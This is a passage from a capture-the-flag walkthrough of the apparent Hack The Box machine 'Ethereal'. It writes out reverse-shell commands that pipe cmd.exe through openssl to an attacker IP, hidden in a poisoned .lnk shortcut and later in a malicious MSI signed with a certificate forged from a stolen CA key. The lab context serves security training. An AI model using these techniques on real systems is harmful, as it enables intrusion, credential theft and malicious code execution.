AAAAAAAAAAAAAHQaWV6W39NIjWcXM7zuKLp3LPv1Lw4WSqOBPlYMaLyDegAxAAAA
...
Then I can copy and paste to my local machine, and decode with base64 -d.
Analysis
I showed how to user pylinker in my writeup for Access, and I’ll make use of it here as well:
root@kali# python /opt/pylnker/pylnker.py vs.lnk
out: Lnk File: vs.lnk
Link Flags: HAS SHELLIDLIST | POINTS TO FILE/DIR | NO DESCRIPTION | NO RELATIVE PATH STRING | HAS WORKING DIRECTORY | NO CMD LINE ARGS | NO CUSTOM ICON
File Attributes: ARCHIVE
Create Time: 2018-06-30 17:06:01.730570
Access Time: 2018-06-30 17:06:01.730570
Modified Time: 2018-06-30 17:06:54.858047
Target length: 710240
Icon Index: 0
ShowWnd: SW_NORMAL
HotKey: 0
Target is on local volume
Volume Type: Fixed (Hard Disk)
Volume Serial: 54e537d1
Vol Label: Development
Base Path: D:\Program Files (x86)\Microsoft Visual Studio\2017\Community\Common7\IDE\devenv.exe
(App Path:) Remaining Path:
Working Dir: D:\Program Files (x86)\Microsoft Visual Studio\2017\Community\Common7\IDE
There’s nothing particularly interesting about the file.
Poison lnk File
Strategy
Given the note’s reference to everyone using this link, I’m going to replace it with something I want to run in the hopes that someone else will click on it. Since I still can’t get anything outbound except openssl, I’m going to modify the file to make the same double openssl shell connection that I have with alan. I’ll show two ways to do this.
Windows
I’ll move the lnk file to a Windows VM and right click on it and select properties. There I’ll edit the target:

When I bring this back to my Kali host, I’ll verify with pylnker that it looks like I want it:
root@kali# python /opt/pylnker/pylnker.py vs-mod.lnk
out: Lnk File: vs-mod.lnk
Link Flags: HAS SHELLIDLIST | POINTS TO FILE/DIR | NO DESCRIPTION | HAS RELATIVE PATH STRING | HAS WORKING DIRECTORY | HAS CMD LINE ARGS | NO CUSTOM ICON
File Attributes: ARCHIVE
Create Time: 2010-11-20 22:23:55.516901
Access Time: 2010-11-20 22:23:55.516901
Modified Time: 2010-11-20 22:23:55.532503
Target length: 345088
Icon Index: 0
ShowWnd: SW_NORMAL
HotKey: 0
Target is on local volume
Volume Type: Fixed (Hard Disk)
Volume Serial: f06e7663
Vol Label:
Base Path: C:\Windows\System32\cmd.exe
(App Path:) Remaining Path:
Relative Path: ..\..\..\Windows\System32\cmd.exe
Working Dir: D:\Program Files (x86)\Microsoft Visual Studio\2017\Community\Common7\IDE
Command Line: /c c:\progra~2\openss~1.0\bin\openssl.exe s_client -quiet -connect 10.10.14.14:73 | cmd.exe | c:\progra~2\openss~1.0\bin\openssl.exe s_client -quiet -connect 10.10.14.14:136
LNKUp
LNKUp is an lnk payload generator written in python. LNKUp is really designed to work with Responder to capture Net-NTLM, but I can use it to make the payload I want for this case. To create a similar lnk file to the one I did above, I’ll run the following:
root@kali# python /opt/LNKUp/generate.py --host localhost --type ntlm --out vs-mod.lnk --execute "C:\Progra~2\OpenSSL-v1.1.0\bin\openssl.exe s_client -quiet -connect 10.10.14.14:73|cmd.exe|C:\Progra~2\OpenSSL-v1.1.0\bin\openssl.exe s_client -quiet -connect 10.10.14.14:136"
~==================================================~
## ##
## /$$ /$$ /$$ /$$ /$$ /$$ /$$ ##
## | $$ | $$$ | $$| $$ /$$/| $$ | $$ ##
## | $$ | $$$$| $$| $$ /$$/ | $$ | $$ /$$$$$$ ##
## | $$ | $$ $$ $$| $$$$$/ | $$ | $$ /$$__ $$ ##
## | $$ | $$ $$$$| $$ $$ | $$ | $$| $$ \ $$ ##
## | $$ | $$\ $$$| $$\ $$ | $$ | $$| $$ | $$ ##
## | $$$$$$$$| $$ \ $$| $$ \ $$| $$$$$$/| $$$$$$$/ ##
## |________/|__/ \__/|__/ \__/ \______/ | $$____/ ##
## | $$ ##
## | $$ ##
## |__/ ##
~==================================================~
File saved to /media/sf_CTFs/hackthebox/ethereal-10.10.10.106/vs-mod2.lnk
Link created at vs-mod2.lnk with UNC path \\localhost\Share\36855.ico.
The --host and --type parameters are really just to get it to run. The important part is the --execute.
For some reason, pylnker can’t read anything from the file that is generated. Still, this file will work.
Upload
Now I want to get the poisoned lnk file to target. I’ll kill the output connection I currently have on port 136. I can still issue commands to port 73, I just won’t see the output. Then I can serve the link file with ncat, and then use openssl to get upload the file. I’ll issue this command into the port 73 terminal:
c:\progra~2\openss~1.0\bin\openssl.exe s_client -quiet -connect 10.10.14.14:136 > c:\users\public\desktop\shortcuts\lnk.lnk
I’ll serve the file with ncat, and I get a connection back on port 136 to get the file:
root@kali# ncat --ssl --send-only --ssl-key key.pem --ssl-cert cert.pem -lvp 136 < vs-mod.lnk
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::136
Ncat: Listening on 0.0.0.0:136
Ncat: Connection from 10.10.10.106.
Ncat: Connection from 10.10.10.106:49674.
Now I’ll issue the command to copy the poison lnk to the expected name:
copy /Y lnk.lnk "Visual Studio 2017.lnk"
Then I’ll quickly kill both listeners and restart them with openssl.
Shell
Within a few minutes, I have a shell as jorge, in two windows, just like with alan:
root@kali# openssl s_server -quiet -key key.pem -cert cert.pem -port 136
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\jorge\Documents>whoami
ethereal\jorge
And from there, I can get user.txt:
C:\Users\jorge\Desktop>type user.txt
2b9a4ca0...
I can also see the script that is running as jorge to click on the lnk. It starts a loop over sleeping for 5 seconds (via ping, since there’s no good sleep function in cmd), then running the lnk file. Then it sleeps another 5 seconds, then replaced the link with a clean copy. It sleeps another 50 seconds, and then kills devenv.exe, so that when the clean lnk is there, there aren’t tons of processes running.
C:\Users\jorge\Documents>type open-program.bat
@echo off
:loop
echo opening program
PING localhost -n 5 >NUL
START /MIN "" cmd /c "C:\Users\Public\Desktop\Shortcuts\Visual Studio 2017.lnk" && PING localhost -n 5 >NUL && copy /Y "C:\Users\jorge\Documents\Visual Studio 2017.lnk" "C:\Users\Public\Desktop\Shortcuts\Visual Studio 2017.lnk" && PING localhost -n 50 >NUL && taskkill /F /IM devenv.exe
cls
GOTO loop
Shell as rupal
Enumeration
If I look at the drives on the host, I can see a new one:
C:\Users\jorge\Documents>fsutil fsinfo drives
Drives: C:\ D:\
Going into D:\, I’ll see a D:\Certs directory:
D:\Certs>dir
Volume in drive D is Development
Volume Serial Number is 54E5-37D1
Directory of D:\Certs
07/07/2018 09:50 PM <DIR> .
07/07/2018 09:50 PM <DIR> ..
07/01/2018 09:26 PM 772 MyCA.cer
07/01/2018 09:26 PM 1,196 MyCA.pvk
2 File(s) 1,968 bytes
2 Dir(s) 8,437,514,240 bytes free
I’ll base64 encode these with the following two commands:
c:\progra~2\OpenSSL-v1.1.0\bin\openssl base64 -e -in d:\certs\myca.cer
c:\progra~2\OpenSSL-v1.1.0\bin\openssl base64 -e -in d:\certs\myca.pvk
Then I can copy each back to my host, and decode with base64 -d.
I also find D:\DEV\MSIs, and it contains a note:
D:\DEV\MSIs>dir
Volume in drive D is Development
Volume Serial Number is 54E5-37D1
Directory of D:\DEV\MSIs
07/08/2018 10:09 PM <DIR> .
07/08/2018 10:09 PM <DIR> ..
07/18/2018 09:47 PM 133 note.txt
1 File(s) 133 bytes
2 Dir(s) 8,437,514,240 bytes free
D:\DEV\MSIs>type note.txt
Please drop MSIs that need testing into this folder - I will review regularly. Certs have been added to the store already.
- Rupal
So I’ll need to create a signed MSI and drop it into this folder for Rupal to run.
Make Code Signing Cert
I’m going to use the Certificate Authority to produce a code signing certificate. This Stack Exchange post provides a good overview. I’ll need to install the SDK for certificate signing on my Windows VM.
I’ll bring the cer and pvk to my Windows VM. There I’ll use makecert.exe to first create new pvk and cer, and then use those to make a pfx, which is the code signing certificate:
C:\Program Files\Microsoft SDKs\Windows\v7.1\Bin>makecert.exe -pe -n "CN=My SPC" -a sha256 -cy end -sky signature -ic \Users\0xdf\Desktop\myca.cer -iv \Users\0xdf\Desktop\myca.pvk -sv \Users\0xdf\Desktop\MySPC.pvk \Users\0xdf\Desktop\MySPC.cer
Succeeded
C:\Program Files\Microsoft SDKs\Windows\v7.1\Bin>pvk2pfx.exe -pvk \Users\0xdf\De
sktop\MySPC.pvk -spc \Users\0xdf\Desktop\MySPC.cer -pfx \Users\0xdf\Desktop\MySP
C.pfx
Create MSI
I used a tool called EMCO MSI Package Builder. While I typically shy away from GUI tools where command line will do, the MSI structure was complex enough that I found this easiest.
After installing, I created a new project, and set the name and manufacturer:

Then I added a “Custom Action”, and defined it to be the same double OpenSSL shell.


Now I will push finish to create the MSI file.
Sign MSI
Now, I’ll use the tools from the MS SDK I installed to sign the binary:
C:\Program Files\Microsoft SDKs\Windows\v7.1\Bin>signtool.exe sign /v /f \Users\0xdf\Desktop\MySPC.pfx /tr "http://timestamp.digicert.com" /td sha256 /fd sha256 \Users\0xdf\Desktop\Ethereal\Ethereal.msi
The following certificate was selected:
Issued to: My SPC
Issued by: My CA
Expires: Sat Dec 31 15:59:59 2039
SHA1 hash: 4AE112B8A498C3054308367DD04C80AA921B4BD4
Done Adding Additional Store
Successfully signed and timestamped: \Users\0xdf\Desktop\Ethereal\Ethereal.msi
Number of files successfully Signed: 1
Number of warnings: 0
Number of errors: 0
I can check this locally, but the signature will come back invalid:
C:\Program Files\Microsoft SDKs\Windows\v7.1\Bin>signtool.exe verify /pa \Users\0xdf\Desktop\Ethereal\Ethereal.msi
SignTool Error: A certificate chain processed, but terminated in a root
certificate which is not trusted by the trust provider.
Number of errors: 1
If I add the CA cert to my root cert store by right-clicking and selecting “Install”, it will then verify:

C:\Program Files\Microsoft SDKs\Windows\v7.1\Bin>signtool.exe verify /pa \Users\0xdf\Desktop\Ethereal\Ethereal.msi
Successfully verified: \Users\0xdf\Desktop\Ethereal\Ethereal.msi
Now it’s signed:

Transfer to Ethereal
I’ll kill the shell output again and use that to copy my MSI to target:
c:\progra~2\openss~1.0\bin\openssl.exe s_client -quiet -connect 10.10.14.14:136 > c:\users\public\desktop\shortcuts\msi.msi
root@kali# ncat --ssl --send-only --ssl-key key.pem --ssl-cert cert.pem -lvp 136 < Ethereal.msi
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::136
Ncat: Listening on 0.0.0.0:136
Ncat: Connection from 10.10.10.106.
Ncat: Connection from 10.10.10.106:49679.
Shell
Then I’ll copy that file into the MSI directory, restart both openssl listeners, and wait. I get a shell as rupal:
root@kali# openssl s_server -quiet -key key.pem -cert cert.pem -port 136
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
ethereal\rupal
And rupal is actually an administrator, so I can get root.txt:
C:\Windows\system32>net user
User accounts for \\ETHEREAL
-------------------------------------------------------------------------------
Administrator alan DefaultAccount
Guest jorge rupal
The command completed successfully.
C:\Users\rupal\Desktop>type root.txt
1cb6f1fc...
I can also see the script being used to launch MSI files:
C:\Users\rupal\Documents>type launcher.bat
@echo off
cd "C:\Users\rupal\Documents"
:loop
echo opening MSIs
PING localhost -n 300 >NUL
dir /B "D:\DEV\MSIs\*.msi" > "C:\Users\rupal\Documents\files.txt"
for /F "tokens=*" %%A in (files.txt) do move "D:\DEV\MSIs\%%A" "C:\Users\rupal\Documents\MSI Testing" && START "" "C:\Windows\System32\msiexec.exe" /i "C:\Users\rupal\Documents\MSI Testing\%%A" /norestart && PING localhost -n 15 >NUL && taskkill /F /IM msiexec.exe && del /F "C:\Users\rupal\Documents\MSI Testing\%%A"
del /F "C:\Users\rupal\Documents\files.txt"
cls
GOTO loop
It does the following loop:
- Sleep for 300 seconds (5 minutes).
- Create a list on rupal’s desktop of MSI files in
D:\DEV\MSI\. - Run a for loop over the values in that list. For each file:
- Move to to a folder.
- Use
msiexec.exeto run it the file. - Sleep for 15 seconds
- Kill
msiexec - Delete the MSI file
- Once the loop completes, it deletes the list.
While I wasn’t able to verify the MSI as jorge, I can now as rupal to show that my binary was in fact trusted:
D:\Program Files (x86)\Windows Kits\10\bin\10.0.17134.0\x64>signtool verify /pa c:\users\public\desktop\shortcuts\msi.msi
File: c:\users\public\desktop\shortcuts\msi.msi
Index Algorithm Timestamp
========================================
0 sha256 RFC3161
Successfully verified: c:\users\public\desktop\shortcuts\msi.msi